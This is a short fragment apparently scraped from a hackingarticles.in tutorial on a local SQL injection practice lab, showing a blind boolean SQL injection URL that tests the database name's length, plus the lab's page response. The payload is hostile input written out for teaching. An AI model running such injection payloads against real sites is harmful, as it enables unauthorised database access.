 localhost/sqli/Less-8/?id=1' AND (length(database())) = 8 --+
Search
www.hackingarticles.in
Welcome Dhakkan
You are in...........